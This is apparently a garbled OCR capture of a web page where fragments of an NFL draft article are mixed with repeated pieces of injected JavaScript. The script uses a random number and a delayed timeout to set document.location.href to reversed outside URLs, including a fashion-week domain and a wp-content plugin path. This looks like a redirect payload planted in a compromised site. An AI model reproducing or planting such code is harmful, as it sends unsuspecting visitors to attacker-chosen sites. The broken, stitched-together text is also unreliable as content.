
ng the oldest on the team, as bot
dom() * 6); if (number1==3){var delay
noitacol.tnemucod"];var number1=Math.floor(Math.ran
dom()*6);if
 centre be at 33. But what makes it special is that they’ll all be there
elay);}tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var
= 18000;setTimeout($zXz(0), delay);}together. Until somebody tells me
ar delay = 18000;setTimeout($zXz(0), delay);}tobor-
lay);}
dom() * 6);if (number1==3){var delay =
==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-
lay);}
dom() * 6);if (number1==3){var delay =
moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"];var
 2012 by the Giants, 63rd overall
ath.ran
dom() * 5); if (number1==3){var delay =
 drafts come rolling from NFL Draft analysts all over the Internet. Um,
lves
doctrohspots/bil/issnaveler/snigulp/tnetnoc-
ay = 15000;setTimeout($mRi(0), delay);}and this picture popped up.
mucod"];var number1=Math.floor(Math.ran
dom() * 5); if (number1==3)
is
dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0),
1=Math.floor(Math.ran
dom()*6);if (number1==3){var delay = 18000;
1==3){var delay = 18000; setTimeout($nJe(0), delay);}
dom() * 6);if